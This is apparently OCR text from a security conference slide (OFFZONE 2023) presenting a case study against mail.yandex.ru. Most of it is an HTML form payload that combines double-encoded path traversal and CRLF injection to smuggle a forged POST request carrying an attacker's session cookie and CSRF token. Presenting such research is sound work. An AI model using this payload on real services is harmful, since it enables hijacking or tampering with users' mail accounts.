 OFF
ZONE
2023
Case #1: mail.yandex.ru
OFF
ZONE
2023
<form
action="https://mail.yandex.ru/lite/api/%252e%252e/%252e%252e/lite/setup-
action.xml%20HTTP/1.1%0D%0AHost:mail.yandex.ru%0D%0ACookie:Session_id=
<attacker_session_id>%3b%0D%0AContent-Length:5000%0D%0A
Content-Type:application/x-www-form-urlencoded%0D%0A%0D%0A
_ckey=<attacker_CSRF_token>&signature="
method="POST">
<input type="hidden" name="x" value="padding[…5000…]padding" />
<input type="submit" value="Submit request" />
</form>
26